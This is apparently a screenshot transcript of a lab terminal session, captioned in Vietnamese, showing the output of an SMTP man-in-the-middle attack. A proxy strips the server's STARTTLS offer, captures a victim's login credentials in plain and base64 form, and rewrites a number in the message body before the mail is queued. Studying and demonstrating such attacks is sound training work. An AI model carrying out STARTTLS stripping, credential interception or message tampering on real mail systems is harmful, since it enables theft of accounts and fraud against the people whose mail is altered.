 Administrator: Windows PowerShell
[root@10.30.0.40 ~]# bash /root/shot/vm-atk.sh strip
root@vm-atk:~# grep -E 'STRIP|AUTH-THIEP|TAMPER' /root/evidence/atk/at06-proxy.log
[STRIP] AN DONG NAY KHONG cho khach thay: 250-STARTTLS
[AUTH-THIEP] USERNAME = 'giamdoc'  (base64: Z2lhbWRvYw==)
[AUTH-THIEP] PASSWORD = 'Lab@2026'  (base64: TGFiQDIwMjY=)
[TAMPER] da thay '9999999999' -> '1029384756' trong than thu (608 byte)
[STRIP] AN DONG NAY KHONG cho khach thay: 250-STARTTLS
[STRIP] AN DONG NAY KHONG cho khach thay: 250-STARTTLS
[STRIP] AN DONG NAY KHONG cho khach thay: 250-STARTTLS
[AUTH-THIEP] USERNAME = 'giamdoc'  (base64: Z2lhbWRvYw==)
[AUTH-THIEP] PASSWORD = 'Lab@2026'  (base64: TGFiQDIwMjY=)
root@vm-atk:~# swaks cua nan nhan (qua proxy 2525) - ket luan phien
11:37:00 THU   -> PROXY : 235 2.7.0 Authentication successful
11:37:00 THU   -> PROXY : 250 2.0.0 Ok: queued as 72597A1D9D
Connection to 10.30.0.40 closed.